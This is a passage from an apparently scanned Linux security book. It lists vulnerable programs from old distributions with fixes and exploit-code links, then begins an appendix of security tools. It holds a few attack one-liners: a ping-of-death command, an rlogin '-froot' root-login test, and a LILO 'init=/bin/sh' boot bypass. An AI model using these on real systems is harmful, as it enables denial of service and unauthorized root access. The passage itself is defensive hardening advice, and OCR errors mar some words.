|-----------|----------------------------------------------------------------------------------------------------|
| glibc     | glibc is the base library for much of your Linux system. Without glibc, your system would not operate. In glibc 6/6.1, there are several potential exploits that could be used to run arbitrary code. Solution: upgrade.                                                                                                    |
| gnuplot   | gnuplot is a free, interactive plotting program. Some Linux distributions (SuSE 5.2, for example) ship with gnuplot SUID root. This is a typical instance in which a program is SUID root for no reason. The solution: chmod -s /usr/bin/gnuplot. Find the exploit at http://safenetworks.com/Linux/gnuplot.html.                                                                                               |
| httpd     | httpd is your Web server. Apache 1.1.3 creates temp files that attackers can link to restricted files. Solution: Create a new temp directory with proper permissions (see httpd.conf and the pointer to apache_status).                                                                                                    |
| httpd     | On Debian Linux 2.1, the Apache Web server installs with a configuration (in srm.conf) that aliases /doc/ to /usr/doc, allowing remote attackers to view /usr/doc. Solution: Comment out the offending line.                                                                                                    |
| Ideafix   | Ideafix is a development toolkit. Within it, the wm program has a vulnerability that leads to an SUID root shell.                                                                                                    |
| imapd     | On SlackWare 3.2, Red Hat 4.0, and some earlier releases, attackers can exploit imapd to overwrite the root password, replacing it with white space. Solution: upgrade. Exploit source is at http://packetstorm.securify.com/Exploit_Code_Archive/imapd_exploit.c. Later versions (in Red Hat 4.1-5.0 and Caldera OpenLinux 1.2+) are vulnerable to overflow, so ensure that you upgrade to the latest release. |
| inetd     | The inetd server that shipped with Red Hat 6.2 does not correctly close internal sockets. This creates a memory leak, which can eventually crash the system. Read the advisory at http://www.redhat.com/support/errata/RHSA-2001-006.html.                                                                                                    |
| inn       | inn (Internet News system, earlier than version 1.6) is vulnerable to remote attack. Solution: upgrade. Exploit code for testing is at http://www.ecst.csuchico.edu/~jtmurphy/exploits/0229.txt.                                                                                                    |
| ip_glue() | Linux is vulnerable to several IP fragmentation attacks. Attackers can send custom datagrams that will either eat your available memory resources or reboot your machine.                                                                                                    |

 TABLE B.1
 Continued

| Program         | Details                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| ipfilter        | ipfilter is a popular packet filter. To learn more about ipfilter, go to http://cheops.anu.edu.au/~avalon/.ipfilter version 3.2.10 reportedly saves output files insecurely.                                                                                                    |
| ircd            | ircd (the Internet Relay Chat server) in Debian 1.3.1 runs root and is world-readable. Solution: Run ircd under another UID and change the permissions.                                                                                                    |
| KDE Screensaver | The K Desktop Environment (KDE) is a free desktop environment for Linux. (It comes with all the trimmings, including file management, a notepad, a calculator, and so forth, and is at least as functional as the commercial Common Desktop Environment.) KDE 1.0 screensavers on Caldera OpenLinux ran SUID root. See Caldera Security Advisory SA-1998.37.                                             |
| kerberos        | kerberos is an authentication engine for network services. An exploit exists in the Red Hat 6.2 implementation that allows remote kerberos authorized users to gain root access. For more information, see: http://www.linuxsecurity.com/advisories/redhat_advisory-489.html. Solution: upgrade.                                                                                                    |
| killmouse       | killmouse (from DOOM) runs several SUID scripts. Solution: Remove SUID (see startmouse).                                                                                                    |
| klogd           | klogd (from the sysklogd-1.3 package) in Red Hat 5 and SlackWare 3 is vulnerable to a buffer overflow. Solution: Upgrade; visit your vendor. Exploit test code is at http://hackersclub.com/km/files/c_scripts/klogd.txt.                                                                                                    |
| kppp            | kppp ships with the K Desktop. (It's a utility for setting up dial-up networking in KDE.) It is vulnerable to an overflow and runs SUID root. Solution: Don't run it SUID root. The exploit is at http://packetstorm.securify.com/Exploit_Code_Archive/kppp.txt.                                                                                                    |
| ld.so           | ld.so is the a.out dynamic link loader (used with dynamically linked executables). You might have loaded ld.so. It provides backward compatibility for many older Linux applications. (If you're developing, you might use this if your target environment were legacy Linux.) ld.so has buffer overflow issues. Solution: Install the patch. Learn more at http://www.securityfocus.com/archive/1/7278. |
| libXt           | Programs created with X11R6 shared libraries in XFree86 before version 3.3 can be vulnerable to buffer overflows that on SUID and SGID files can lead to root. Solution: upgrade.                                                                                                    |

 TABLE B.1
 Continued

| Program                 | Details                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| 1i10                    | LILO (the Linux Loader) allows onsite attackers to gain root by passing the right parameters (init=/bin/sh). Solution: Add LILO boot password protection (see Chapter 3, "Installation Issues") and the RESTRICTED option to /etc/lilo/conf.                                                                                                    |
| LinCity                 | LinCity is an SVGALIB (Linux only) and X-based city/country simula tion game for Linux and other Unix platforms. It works much like Sim City: You design and build a city. Early versions are vulnerable to a buffer overflow. Solution: upgrade. Learn more about LinCity at http://www.floot.demon.co.uk/lincity.html.                                                                                                    |
| linuxconf               | linuxconf (in Red Hat 5.1) is SUID root. Solution: Remove the SUID permission (chmod -s /bin/linuxconf).                                                                                                    |
| login                   | login in Red Hat 4.0 is vulnerable to a buffer overflow that can lead to unauthorized root access. Solution: Get the util-linux-2.5-29. i386.rpm update from Red Hat.                                                                                                    |
| login                   | On SlackWare 3.2-3.5, if /etc/group does not exist, all users are granted root privileges on login. Solution: Upgrade or create a default group file.                                                                                                    |
| lpc                     | This buffer overflow is limited to a rare distribution of 1pc (4.0.3 on SuSE 5.2 only). The exploit leads to root access. Solution: upgrade.                                                                                                    |
| 1pd                     | Some early versions of the Linux line printer daemon (1pd) allow local attackers to delete restricted files at will. Solution: upgrade. Exploit source is at http://www.angelfire.com/co/hackingtower/unix.html.                                                                                                    |
| 1pr (multiple problems) | The Linux offline printing utility (lpr) in Linux 2.0.20 is vulnerable to a stack overflow. The result is that attackers can execute commands wit lpr's UID. Solution: upgrade. Exploit code for testing is at http://www.netcraft.co.uk/security/lists/lpr.txt. Other early lpr versions are vulnerable to linking that leads to similar results: Users caremove restricted files. Solution: upgrade. Finally, some versions of lp are vulnerable to yet another stack overflow. To test yours, get exploit code at http://packetstorm.securify.com/Exploit_Code_Archive/lprExploit.tar.gz. |
| lprm                    | lprm is a tool for removing jobs from the line printer spool. In Red Ha 4.2 and 5.0, lprm fails to perform adequate bounds checking. The resu is that attackers can gain root access. Solution: upgrade. Exploit test code is at http://packetstorm.securify.com/Exploit_Code_Archive/lprm.c.                                                                                                    |

 TABLE B.1
 Continued

| Program        | Details                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| lynx           | lynx is a text-based Web client (useful on machines with meager memory and graphics resources). Versions 2.7.1 and earlier store temp files insecurely, allowing local attackers to create or overwrite files. Solution: upgrade. To learn more about Lynx (and obtain updates), go to http://lynx.browser.org/.                                                          |
| mailx          | mailx 5.5 creates temp files that ordinary users can read and write. Solution: upgrade. Exploit test code is at http://www.martnet.com/~johnny/exploits/linux/mailx-exploit. In Red hat 4.2 and 5.0, mailx has a race condition and mailx-8.1.1 across the board has a buffer overflow problem. Solution: upgrade.                                                        |
| makewhatis     | Relevant to Red Hat 3 and 4. The makewhatis script (triggered by crontab) builds a copy each week of the whatis database in /tmp. This file can be used to overwrite others. Solution: Delete makewhatis.cron from the weekly cron list.                                                                                                    |
| man            | The manual page system (Linux's basic help system) includes the man command which, when invoked, searches for and displays manual pages. On some man distributions, there are various vulnerabilities (mostly stemming from bad permissions). To be safe, you should upgrade if you're running man_db-2.3.10-2 or earlier.                                                |
| mc             | mc is Midnight Commander, a DOS-style file manager for Linux. Some early mc versions allow attackers to nest commands in long compressed filenames. These filenames appear normal in mc and mc attempts to uncompress them. The result is that the hidden commands are executed. Recent versions do not have this problem. You should upgrade to the latest distribution. |
| mediatool      | mediatool is a K Desktop library. During normal operation (Caldera), mediatool creates temp files that attackers can use to gain leveraged access. Solution: Upgrade to kdelibs-1.1-2.                                                                                                    |
| metamail       | metamail determines which programs to use when displaying nontext mail. (This information is derived from mailcap.) Version 2.7-5 (and potentially earlier versions) can grant attackers the ability to arbitrarily create files in other users' directories. Root is not vulnerable. Solution: upgrade.                                                                  |
| mgetty+sendfax | In Red Hat, Gert Doering's fax-enabled getty replacement provides fax services for Class 2 or 2.0 modems. The package relies on several scripts that can give attackers root access. Solution: upgrade. Learn more at http://www.leo.org/~doering/mgetty/.                                                                                                    |

 TABLE B.1
 Continued

| TABLE D.1 Continued |                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| Program             | Details                                                                                                    |
| MILO                | Relevant if you have a DEC Alpha. MILO is a boot manager for Linux. In Red Hat 5, MILO is vulnerable to a denial-of-service/reboot attack. Local users (without special privileges) can reboot the machine. Solution: Go to ftp://genie.ucd.ie/pub/alpha/milo/milo-latest to obtain the patch. To learn more about the hole, go to http://mail-index.netbsd.org/port-alpha/1999/02/06/0002.html. |
| minicom             | minicom is a DOS-style, Linux terminal communication package (that works much like Qmodem, MTEZ, and terminal.exe). Version 1.80.1 (SlackWare) has an overflow. Solution: upgrade.                                                                                                    |
| mount               | mount is a utility for mounting file systems and it part of the Linux Utilities package. In util-linux 2.5, mount is vulnerable to an overflow attack and local users can use this to gain leveraged access (and perhaps root privileges). Exploit test code is at http://packetstorm.securify.com/Exploit_Code_Archive/mount-ex.c.                                                              |
| mountd              | The NFS mount daemon that handles remote requests for mounting file systems (mountd) is vulnerable to remote attack and can give attackers root access. Solution: upgrade. Exploit code is at http://www.ryanspc.com/exploits/ADMmountd.c.                                                                                                    |
| msgchk              | msgchk is a mail notification tool. It checks mail drops for new mail. In Red Hat 2.1, msgchk is installed SUID root. This can lead to root compromise. Also, other versions are vulnerable to a stack-smashing attack. Solution: Remove root privileges in both cases.                                                                                                    |
| ncftp               | ncftp is a popular Linux FTP client. Versions 2.0.0-2.4.2 are vulnerable to an attack from remote FTP servers. Remote servers can write to your local drive (for example, your .rhosts file.) Solution: upgrade. Strange exploit. The source is at http://www2.merton.ox.ac.uk/~security/rootshell/0016.html. To learn more about ncftp, go to http://www.ncftpd.com/ncftp/.                     |
| ncurses             | ncurses is a library used to create text-driven GUIs. SUID programs using ncurses might allow local users to gain access to the program's permissions. Red Hat 6.2 and 7.0 are affected. Solution: Upgrade or avoid using ncurses.                                                                                                    |
| netconfig           | netconfig is a SlackWare script for configuring your network.  netconfig on SlackWare 3.4 creates temp files that attackers can use to arbitrarily overwrite files. Solution: Upgrade or avoid using netconfig.                                                                                                    |

## PART V

 TABLE B.1
 Continued

| Program  | Details                                                                                                    |  |
|----------|----------------------------------------------------------------------------------------------------|--|
| netstd   | netstd on Debian (before version 3.07-2hamm.4) has two buffer overflow problems that can give remote attackers leveraged access. Solution Upgrade to version 3.07-2hamm.4.                                                                                                    |  |
| PAM      | Linux Pluggable Authentication Modules (PAM) allow you to control how applications authenticate users. PAMs provide exceptional flexibility; if you don't like one authentication method, you can easily and quickly incorporate another. Unfortunately, the PAM package (prior to version 0.64-2) has a flawed passwd module. Solution: upgrade. Also, Linux-PAM-0.57 has an obscure bug that affects rlogin authentication. Learn more general information about PAM at http://www.us.kernel.org/pub/linux/libs/pam/. |  |
| pine     | pine is a popular Linux mail client. In versions 3.91 and earlier, pine creates temp files that attackers use to overwrite files. Solution: upgrade. Sample exploit code is at http://packetstorm.securify.com/Exploit_Code_Archive/pine_exploit.sh.                                                                                                    |  |
| ping     | ping is a network diagnostic utility that verifies a remote host's existence by eliciting an ICMP response. Early Linux distributions are vulnerable to a ping-initiated denial-of-service attack. Attackers can use this method to remotely reboot your machine. (They can be running any operating system on the attacking end, including Windows 95. This attack does not require programming or extensive networking experience. Basically, this is it: ping -1 65510 linuxbox.net.) Solution: upgrade.             |  |
| pkgtool  | pkgtool is a popular software package maintenance tool for Linux. In SlackWare 3.0 and earlier, the program creates temp files that attackers use to overwrite files. Solution: Set root-only permissions on pkgtool (whereas they're normally read and write for everyone).                                                                                                    |  |
| pppd     | pppd is the Point-to-Point protocol daemon, useful for managing either incoming or outgoing PPP connections. Early versions (2.2) install with /var/log/ppp.log world-readable. This can potentially expose network passwords. Solution: upgrade.                                                                                                    |  |
| premail  | premail (earlier than 0.45-4) on Debian write temp files insecurely. Solution: Upgrade.                                                                                                    |  |
| procmail | procmail is an autonomous mail processor. Versions prior to 3.12 are vulnerable to an overflow (that can potentially result in root access). Solution: upgrade.                                                                                                    |  |

 TABLE B.1
 Continued

| Program    | Details                                                                                                    |  |
|------------|----------------------------------------------------------------------------------------------------|--|
| rcp        | User Nobody can be used to exploit a hole in rop that gives remote attackers root. (Are you running NCSA httpd?) Solution: Change Nobody's UID.                                                                                                    |  |
| rdist      | rdist is a file-distribution tool that allows you to maintain the same files across multiple hosts. Some rdist versions are installed setuid root and are vulnerable to a buffer overflow. Solution: Check your rdist. If it is setuid root, change the permissions. Also, you should upgrade to the latest version (if you haven't already). Learn more at http://www.cert.org/advisories/CA-97.23.rdist.html.                                      |  |
| RealServer | RealServer 6.0 stores its admin password in plain text in /usr/local rmserver/rmserver.cfg and the file is world-readable. Solution: Remove read permissions for others. Learn more about RealServer at http://www.real.com.                                                                                                    |  |
| resizecons | resizecons is a program for changing the console video mode (by columns and rows). In Red Hat 2.1, resizecons is setuid root and vulnerable to an attack that leads to a root shell. Solution: Strip setuifrom resizecons. Exploit test code is at http://www.ecst.csuchico.edu/~jtmurphy/exploits/resizeConsExploit.txt                                                                                                    |  |
| rexecd     | rexecd is the Linux remote execution server and provides remote execution facilities with authentication based on usernames and password rexecd has authentication issues that can offer remote attackers root access. Solution: upgrade. This is an older bug. To test a machine on your network, get exploit test sources at http://packetstorm.securify.com/unix-exploits/bsd-exploits/bsd-exploits/bsd_rexecd_src.txt.                           |  |
| rlogin     | rlogin is a remote login program (similar to Telnet) for Linux that su ports Kerberos authentication. On SlackWare 3.1 and Red Hat 2.0-2.1, rlogin is vulnerable to a remote environment variable-passing attack. Solution: upgrade. In Red Hat 2.1 and 2.0 (and SlackWare 3.1), rlogin is vulnerable to a very primitive but effective attack. To test your syste try rlogin target.system.com -1 -froot. If that logs you in, you need an upgrade. |  |
| rpm        | Red Hat Package Manager (rpm) is a tool for manipulating and installing packages (*.rpm files). In Red Hat 4.2, rpm creates temp fil that attackers can link and thereby overwrite files. (This is an extremel unlikely attack.) Also, in some versions earlier than 2.4.11, rpm executhe -setperms and -setuid functions incorrectly, potentially leading to world-readable, writable, executable files. Solution: upgrade.                         |  |

LINUX SECURIT

 TABLE B.1
 Continued

| Program Continued | Details                                                                                                    |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|
|                   |                                                                                                    |  |
| rwhod             | rwhod is the system status server that responds to rwho queries. (rwho works much like who, except over the LAN, and returns information on who is currently logged in.) Early versions on rwhod on SlackWare were vulnerable to denial-of-service attacks. Solution: upgrade. Test your rwhod with code from this site: http://packetstorm.securify.com/Exploit_Code_Archive/rwhokill.c.                                                                                                    |  |
| rxvt              | rxvt is a vt100 emulator for X (and a little quicker than xterm because it uses less memory). In some Linux distributions, rxvt is setuid root. Solution: Remove setuid root. Exploit test code is at http://www.dataguard.no/bugtraq/1996_1/0000.html.                                                                                                    |  |
| Samba             | Samba is the Server Message Block protocol server for networking Linux boxes with Windows systems. (Samba allows Linux boxes to masquerade as NT/LAN Manager servers on Windows-based LANs). In Red Hat 4.2, 5.0, 5.1, the Samba server has serious (and in some cases, undisclosed) security issues. Solution: Visit Red Hat for a patch. Also note: smbmount in smbfs-2.0.1 has a buffer overflow. If smbmount is installed SUID root, this can lead to serious consequences. Solution: upgrade. Exploit test code is at http://packetstorm.securify.com/Exploit_Code_Archive/smb_mount.c. To learn more about Samba in general, go to http://www.samba.org/. |  |
| sendmail          | sendmail is a popular mail transport system with a long history of security problems. sendmail packages sendmail-8.8.7-4.i386.rpm and earlier are vulnerable to a denial-of-service attack. (The connection is reset by a peer and the system dies.) Solution: upgrade.                                                                                                    |  |
| slip.login        | The SLIP initialization script (/etc/slip.login) allows valid SLIP users to execute commands with root UID. (Users specify their commands with the script as environment variables.) To find out whether yours is vulnerable, test it with exploit code from this site: http://www.mc2.nu/hack/linux/slipLogin.txt. Solution: upgrade.                                                                                                    |  |
| sperl             | sper1 (suidper1) is a tool (common to Perl 4 and 5) designed to provide an extra layer of security when dealing with privileged scripts. In various sper1 versions, local users can use it to execute commands as root. Problems range from erroneous permissions to buffer overflows. For exploit information, see http://packetstorm.securify.com/Exploit_Code_Archive/sper1.tcsh. Other problems cropped up in 1997 and 1998. Solution: upgrade.                                                                                                    |  |

 TABLE B.1
 Continued

| Program    | Details                                                                                                    |  |
|------------|----------------------------------------------------------------------------------------------------|--|
| splitvt    | splitvt is a utility for splitting a VT100 terminal in two so that yo can run two programs at once. In Linux 2.3, splitvt is vulnerable stack overflow. The result is that local users can grab root. Solution unknown. Avoid using splitvt.                                                                                                |  |
| s-povray   | povray is a ray-tracing graphics program. In version 3.02, s-povray SUID root and reportedly must be to perform display functions. Solution: unknown. Contact the developers at http://www.povray.org/.                                                                                                    |  |
| sshd       | sshd is the Secure Shell server. (Secure Shell offers encrypted terminal sessions, among other things.) In December 1998, there was talk that sshd was vulnerable to buffer overflows on Debian. In response, Debia released patches. To learn more about Secure Shell, visit the SHH home page at http://www.ssh.fi/.                      |  |
| startmouse | On various systems (particularly SlackWare 3), startmouse, which is part of the DOOM game distribution, is SUID root. The solution is to fix the permissions. The exploit is at http://www.tao.ca/fire/bos/old/1/0369.html.                                                                                                    |  |
| suidexec   | suidexec on Debian 2.0 (in package suidmanager, 0.18) can provid root access via SUID shell scripts. Solution: upgrade. Learn more and obtain the exploit at http://packetstorm.securify.com/Exploit_Code_Archive/suexec.txt.                                                                                                    |  |
| super      | super is a system administration utility that ships with Debian Linux. Its purpose is to allow select users to operate in privileged mode. As of February 1999 (and before version 3.11.7), super was vulnerable to a buffer overflow. Go here for details: http://cert.ip-plus.net/bulletin-archive/msg00106.html.                         |  |
| SuperProbe | SuperProbe is a utility that attempts to automatically ascertain your video card's capabilities. (SuperProbe comes in handy if your video card is not explicitly supported—not on the xf86config script's list, for example). In SlackWare 3.1, SuperProbe has buffer overflow problems and is SUID root. Solution: Change the permissions. |  |
| sysklogd   | Local root exploits exist in version 1.3 of the syslogd and klogd applications. Debian 2.1 and 2.2 users should upgrade immediately.                                                                                                    |  |
| tcsh       | tcsh is an enhanced version of csh (the C shell). tcsh-6.07.02 is vulnerable to buffer overflow. Additionally, tcsh versions less than tcsh-6.09.00 are susceptible to symlink attacks. Solution: upgrade.                                                                                                    |  |

## PART V

 TABLE B.1
 Continued

| Program       | Details                                                                                                    |  |
|---------------|----------------------------------------------------------------------------------------------------|--|
| traceroute    | traceroute is a network utility that traces the route between the local host and a remote target (and is often used for route diagnosis). On Caldera OpenLinux and traceroute distributions 1.4a5-3 and earlied traceroute is vulnerable to a buffer overflow allowing root access. Solution: upgrade.                                                                         |  |
| umount        | umount is a utility for dismounting file systems and is part of the Linux Utilities package. In util-linux 2.5, umount is vulnerable to an overflow attack and local users can use this to gain leveraged access (and perhaps root privileges).                                                                                                    |  |
| workman       | workman is an audio CD player. On some Linux versions, workman installs SUID root. In such cases, attackers can use workman to overwrite any file. Solution: Check the permissions and adjust them accordingly.                                                                                                    |  |
| wsmbconf      | wsmbconf (part of samba-1.9.18p10-3) ran SGID owned by root. See Caldera Security Advisory SA-1998.35.                                                                                                    |  |
| wu-ftpd       | wu-ftpd is the default FTP server. Version 2.4.2-academ[BETA-18] harbors a buffer overflow which, when exploited, can give attackers roo access. This affects Red Hat 5.2/6.2, SlackWare 3.6, Caldera 1.3, and potentially others. Solution: Visit your Linux vendor (or distribution site for the latest patch. Learn more at http://www.ciac.org/ciac/bulletins/j-029.shtml. |  |
| XCMail        | XCMail is an X11-based mail tool with MIME and POP3 support. The application is vulnerable to attack via buffer overflow (but apparently, with minimal impact). Solution: unknown. Learn more at http://www.securiteam.com/exploits/XCMail_remote_vulnerability.html.                                                                                                    |  |
| Xconfigurator | Xconfigurator is a Red Hat X configuration utility. During use, Xconfigurator creates temp files insecurely (and apparently installs SUID root). Solution: Fix the permissions.                                                                                                    |  |
| XFree86       | XFree86 releases earlier than 3.3.5 have several incorrect permission problems and driver errors. Red Hat Linux 4.2, 5.2, and 6.0 include the affected version. Solution: upgrade.                                                                                                    |  |
| xinitrc       | xinitro is a startup file for $X (/usr/X11R6/lib/X11/xinit/xinitro)$ . On some TurboLinux systems, a + is appended to the xhost entry allowing any user (remote users included) to access the $X$ display. Solution: Remove the +.                                                                                                    |  |

 TABLE B.1
 Continued

| Program   | Details                                                                                                    |  |
|-----------|----------------------------------------------------------------------------------------------------|--|
| xosview   | xosview is a graphical performance meter; it tracks system load, memory, and so on. In Red Hat 5.1 (xosview 1.5.1), it installs SUID root. Solution: Correct the permissions. Exploit test code is at http://packetstorm.securify.com/Exploit_Code_Archive/xosexp.c. |  |
| xtvscreen | xtvscreen is a capture utility, compatible with TV capture cards. On some systems (SuSE 6, for example) xtvscreen installs SUID root. Solution: Change the permissions. Exploit test code is at http://linuxtoday.com/stories/3210 flat.html.                        |  |
| ypbind    | Red Hat systems 5.0-6.2 include a version of ypbind that has a root-access exploit. This is an issue only in NIS environments. Upgrade if you are running NIS.                                                                                                    |  |

# **Summary**

After plugging these holes, your next important step is to stay informed. As you might expect, the Linux community freely shares a wide range of security information. You just need to know where to look, and that's what Appendix D, "Sources for More Information," is all about: where to get more information.

# Other Useful Linux Security Tools

**APPENDIX** 

C

#### PART V

The following appendix provides links to various Linux security and system administration tools. Some are essential, some are merely interesting, but nearly all are free.

**Tool or Resource:** Abacus Project **Keywords:** Network monitoring

Notes: None.

URL: http://www.psionic.com/abacus/

**Description:** The Abacus Project offers several tools for logging, intrusion detection, and general system management. Abacus Project tools analyze logs and defend against port scan attacks in real-time.

**Tool or Resource:** Acme.Nnrpd **Keywords:** Network news access

Notes: Requires Java.

URL: http://www.acme.com/java/software/Package-Acme.Nnrpd.html

**Description:** Acme.Nnrpd is a newsagent written in Java. Although it's not strictly a security tool, Acme.Nnrpd allows you to read Net news through a firewall. (Warning: To access the full features of this tool, you need to run it root on port 119.)

**Tool or Resource:** ADMsmb **Keywords:** Network analysis

Notes: None.

URL: ftp://ADM.isp.at/ADM/ADMsmb-v0.2.tgz

**Description:** ADMsmb is a network scanner that detects Windows shares (SMB). This is useful when you have a Windows/Linux network.

**Tool or Resource:** Apache-SSL **Keywords:** Secure SSL Web Server

**Notes:** Requires OpenSSL.

URL: http://www.apache-ssl.org/

**Description:** Apache-SSL implements a secure SSL Web server system using OpenSSL and the Apache distribution. Installation of current versions of Apache-SSL is almost entirely automated.

**Tool or Resource:** Argus

**Keywords:** Network monitoring and logging **Notes:** Requires libpcap and tcp\_wrappers.

URL: http://ciac.llnl.gov/ciac/ToolsUnixNetMon.html#Argus

**Description:** Argus is a generic IP network transaction auditing tool that performs network monitoring.

Tool or Resource: arping

**Keywords:** Network troubleshooting and analysis

Notes: None.

URL: ftp://ftp.proxad.net/mirrors/ftp.inr.ac.ru/ip-routing

Description: arping is a set of network diagnostic tools, such as an enhanced replace-

ment for traceroute.

Tool or Resource: astaro

**Keywords:** Strong firewall Linux distribution

Notes: None.

URL: http://www.astaro.com

**Description:** astaro is a Linux firewall distribution that features packet filtering, content

filtering, virus scanning, and many other unique features.

**Tool or Resource:** Automatic Security **Keywords:** Automated security software

Notes: None.

URL: http://www.automaticsecurityunderlinux.com/

**Description:** Automated Security is a system-wide vulnerability scanner that can find applications in need of patches. If it finds that you have a vulnerable application on your

system, it will inform you and provide information on the update.

**Tool or Resource:** Basic Merit AAA Server

**Keywords:** Network authentication **Notes:** Be sure to read the license. **URL:** http://www.merit.edu/aaa/

**Description:** The Merit Authentication Server is a full-fledged RADIUS implementation. (Planning on starting a small ISP?) Mind the licensing here: It's freely available, but not

for redistribution.

Tool or Resource: Big Brother

Keywords: Network and Server monitor

Notes: None.

URL: http://maclawran.ca/bb-dnld/

**Description:** Big Brother is a client/server system for monitoring server and network health. Network status can be checked from anywhere by using a standard Web browser.

Tool or Resource: BSB-Monitor

**Keywords:** Network analysis and monitoring

C

OTHER USEFUL LINUX SECURITY

Notes: Requires Perl 5.004+ and Net::Ping and Net::Telnet.

URL: http://www.bsb-software.com/download/

Description: BSB-Monitor monitors your network and automatically generates HTML

output. Good for when you need to monitor happenings from afar.

Tool or Resource: bsign

**Keywords:** File integrity checking

Notes: None.

URL: ftp://ftp.buici.com/pub/bsign/

**Description:** beign offers file integrity verification via digital fingerprints.

**Tool or Resource:** ByProxy **Keywords:** Network privacy

Notes: Requires Sun's Java SDK or Runtime Environment.

URL: http://www.besiex.org/ByProxy/

**Description:** ByProxy, a radical anti-spam, anti-anything-and-almost-everything filter/proxy, allows you to tailor your wire, including WWW, e-mail, IRC, and so on.

Tool or Resource: cheops

**Keywords:** Network analysis and visualization

**Notes:** Requires gtk or GNOME.

URL: http://www.marko.net/cheops/

**Description:** cheops is a complex network utility-integration tool that offers network visualization. In some respects, it resembles Unicenter TNG. (Hard to describe. Check it out.)

Tool or Resource: CIPE

**Keywords:** Network encryption

Notes: None.

URL: http://sites.inka.de/sites/bigred/devel/cipe.html

**Description:** A Crypto IP Encapsulation project. This site offers a protocol that passes encrypted packets between prearranged routers in the form of UDP packets. Reportedly, it's not as flexible as IPSEC, but quite adequate for securing garden-variety network traffic.

Tool or Resource: Cistron RADIUS server

**Keywords:** Network user authentication and administration

Notes: None.

URL: http://home.cistron.nl/~miquels/radius/

**Description:** A free, industrial-strength, Livingston-style RADIUS server (without S/Key support) for Linux networks running Livingston Portmasters, or Ascend routers and perhaps others.

Tool or Resource: COLD

**Keywords:** Network monitoring

Notes: None.

URL: http://www.ipv4.it/cold/

**Description:** COLD is a protocol analyzer that can monitor various interfaces, including

ISDN, PPP, Token Ring, standard loop back, and standard Ethernet.

Tool or Resource: COPS

**Keywords:** Network and host analysis and troubleshooting

Notes: None.

URL: http://metalab.unc.edu/pub/Linux/system/security/cops\_104\_linux.tgz

**Description:** The famed Computer Oracle and Password System is a suite of tools that can automatically detect configuration problems or holes in your system. Although COPS is now antiquated, it's still quite relevant and useful, offering password checking, SUID/SGID searches, file integrity via CRC checking, path and file config checking, and so on.

**Tool or Resource: CTC** 

**Keywords:** Network Encryption

Notes: None.

URL: http://www.bifroest.demon.co.uk/ctc/

**Description:** CTC is a freeware PGP-interoperable encryption software package.

**Tool or Resource:** Dante **Keywords:** Firewalls

Notes: None.

URL: http://www.inet.no/dante/

**Description:** Dante is a circuit-level firewall/proxy that can be used to provide convenient and secure network connectivity to a wide range of hosts, while requiring only that the server Dante runs on have external network connectivity. (Dante is a free SOCKS implementation, essentially.)

Tool or Resource: Deception Tookit

**Keywords:** Intrusion detection and disinformation

Notes: None.

URL: http://all.net/dtk/download.html

<u>C</u>

OTHER USEFUL LINUX SECURITY

**Description:** In recent years, there's been much research on the practice of deception, or deceiving attackers by electronically emulating other operating systems and/or vulnerabilities that don't actually exist. The Deception Toolkit offers tools to do just that.

Tool or Resource: DeleGate

**Keywords:** Network and firewall administration

Notes: None.

URL: http://wall.etl.go.jp/delegate/

**Description:** DeleGate is an application-level gateway (or a proxy server).

Tool or Resource: DNI

**Keywords:** Network monitoring and security

Notes: None.

URL: http://members.tripod.com/~robel/dni/dniadm.html

**Description:** Using DNI, you can set packet filtering rules via a Web page. Although this could cause security vulnerability when used from remote sites (some of DNI is implemented through JavaScript, and the transmission is not encrypted), it can be quite useful for testing in an intranet setting.

Tool or Resource: dnswalk Keywords: Network analysis

**Notes:** Requires Perl 5.003+ and the Net::DNS module. **URL:** http://www.cis.ohio-state.edu/~barr/dnswalk/

**Description:** dnswalk is a tool for automatically debugging DNS databases. It works by initiating a zone transfer of a current zone, inspecting individual records for inconsistencies with other data, and generating warnings and errors.

Tool or Resource: DrawBridge

**Keywords:** Firewalls

**Notes:** 3Com 3c505 Etherlink+ or WaveLAN cards will not work.

URL: http://drawbridge.tamu.edu/

**Description:** DrawBridge is a BSD-based firewall with source included. It is possible to use DrawBridge on Linux (with effort), but DrawBridge's main value is that it comes with source and you can learn how firewalls are developed.

**Tool or Resource:** The EDGE Router Project

**Keywords:** Network firewalls

Notes: None.

URL: http://edge.fireplug.net/

**Description:** The EDGE Router suite can turn a minimally configured consumer PC into a standalone Internet firewall, complete with address translation, proxying, and IP packet forwarding (and naturally, it is implemented on Linux).

Tool or Resource: epan

**Keywords:** Network analysis

Notes: Requires Linux 2.0 and above.

URL: http://www.et-inf.fho-emden.de/~tobias/epan/

**Description:** epan is a protocol analyzer that supports Ethernet, Token Ring, SLIP, PPP, ISDN, ARCnet, and local loopback. It also supports MAC Ethernet, MAC IEEE 802.3, LLC (IEEE 802.2), SNAP, ARP, RARP, IP (including IPIP and IP-ENCAP), ICMP, IGMPv1, IGRP, TCP (including 9 TCP options), UDP, DNS (including 22 Resource Records), SUN RPC, TFTP, BOOTP/DHCP, RIPv1, RIPv2, rwho, and time.

Tool or Resource: Etherboot

**Keywords:** Network administration

**Notes:** Requires bootp or dhcpd, tftp, and NFS. **URL:** http://www.slug.org.au/etherboot/

**Description:** Etherboot is a free software package for booting x86 PCs (including those

running Linux) over networks.

**Tool or Resource:** Ethereal **Keywords:** Network monitoring

Notes: None.

URL: http://ethereal.zing.org/

**Description:** Ethereal is a protocol analyzer supporting AARP/DDP, ARP/RARP, BOOTP/DHCP, CDP, DNS, Ethernet, FTP, HTTP, ICMP, IGMP, IP/TCP/UDP, IPv6/ICMPv6, IPsec, IPX/SPX/NCP, LPR/LPD, NNTP, OSPF, POP, PPP, RIP, Token Ring, Telnet, and TFTP (and marginal SNMP support is also included).

Tool or Resource: Fake

Keywords: Redundancy and high availability

Notes: None.

URL: http://linux.zipworld.com.au/fake/

**Description:** Fake is a redundant server switch. When one server goes down, another, similarly configured server takes its place. Because electronic commerce depends greatly on reliability (is your site always up and available?), tools like this are invaluable. Don't want server downtime? Get Fake.

**Tool or Resource:** Firestarter

C

OTHER USEFUL LINUX SECURITY TOOLS

**Keywords:** Firewall creation tool

Notes: None.

URL: http://firestarter.sourceforge.net

**Description:** Firestarter is your one-stop shop for creating a firewall. Using simple wizards, anyone can create firewall rules without needing to understand the complexities behind the application.

Tool or Resource: FreeTDS

